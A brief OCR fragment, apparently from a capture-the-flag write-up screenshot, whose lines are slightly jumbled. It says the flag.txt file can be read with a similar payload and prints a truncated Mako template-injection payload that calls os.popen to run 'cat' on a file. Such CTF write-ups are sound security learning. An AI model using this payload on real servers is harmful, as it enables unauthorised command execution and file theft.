
We can now read the
file using
flag.txt
a similar payload:
${self.module.cache.util.os.popen('cat ../fla